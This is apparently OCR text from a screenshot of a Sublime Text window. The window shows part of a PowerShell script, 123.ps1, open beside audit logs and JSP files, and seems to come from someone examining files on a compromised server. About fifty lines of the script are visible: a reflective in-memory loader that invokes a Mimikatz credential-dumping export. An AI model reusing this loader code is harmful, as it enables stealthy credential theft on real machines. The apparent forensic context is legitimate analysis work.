 C:\Users\Administrator\Desktop\123.ps1 - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
audit.log.3 — linuxlog\log\au audit.log.1 — linuxlog\log\audit audit.log.4 — linuxlog\log\audit Find Results index.jsp — E\...\ROOT a.jsp — E\...\ROOT console.portal index.jsp — E\...\consolehelp a.jsp — E\...\images 123.ps1 aaa.vbs WMILister.vbs 12.jsp server.xml
3834 $PEHandle = [IntPtr]::Zero
3835 if ($RemoteProcHandle -eq [IntPtr]::Zero)
3836 {
3837 $PELoadedInfo = Invoke-MemoryLoadLibrary -PEBytes $PEBytes -ExeArgs $ExeArgs
3838 }
3839 else
3840 {
3841 $PELoadedInfo = Invoke-MemoryLoadLibrary -PEBytes $PEBytes -ExeArgs $ExeArgs -RemoteProcHandle $RemoteProcHandle
3842 }
3843 if ($PELoadedInfo -eq [IntPtr]::Zero)
3844 {
3845 Throw "U"
3846 }
3847
3848 $PEHandle = $PELoadedInfo[0]
3849 $RemotePEHandle = $PELoadedInfo[1] #only matters if you loaded in to a remote process
3850
3851
3852 $PEInfo = Get-PEDetailedInfo -PEHandle $PEHandle -Win32Types $Win32Types -Win32Constants $Win32Constants
3853 if (($PEInfo.FileType -ieq "DLL") -and ($RemoteProcHandle -eq [IntPtr]::Zero))
3854 {
3855
3856 [IntPtr]$WStringFuncAddr = Get-MemoryProcAddress -PEHandle $PEHandle -FunctionName "powershell_reflective_mimikatz"
3857 if ($WStringFuncAddr -eq [IntPtr]::Zero)
3858 {
3859 Throw "C"
3860 }
3861 $WStringFuncDelegate = Get-DelegateType @([IntPtr]) ([IntPtr])
3862 $WStringFunc = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($WStringFuncAddr, $WStringFuncDelegate)
3863 $WStringInput = [System.Runtime.InteropServices.Marshal]::StringToHGlobalUni($ExeArgs)
3864 [IntPtr]$OutputPtr = $WStringFunc.Invoke($WStringInput)
3865 [System.Runtime.InteropServices.Marshal]::FreeHGlobal($WStringInput)
3866 if ($OutputPtr -eq [IntPtr]::Zero)
3867 {
3868 Throw "U"
3869 }
3870 else
3871 {
3872 $Output = [System.Runtime.InteropServices.Marshal]::PtrToStringUni($OutputPtr)
3873 Write-Output $Output
3874 $Win32Functions.LocalFree.Invoke($OutputPtr);
3875 }
3876
3877 }
3878
3879 elseif (($PEInfo.FileType -ieq "DLL") -and ($RemoteProcHandle -ne [IntPtr]::Zero))
3880 {
3881 $VoidFuncAddr = Get-MemoryProcAddress -PEHandle $PEHandle -FunctionName "VoidFunc"
3882 if (($VoidFuncAddr -eq $null) -or ($VoidFuncAddr -eq [IntPtr]::Zero))
英
.* Aa “” get- Find Find Prev Find All
124 matches Spaces: 4 Plain Text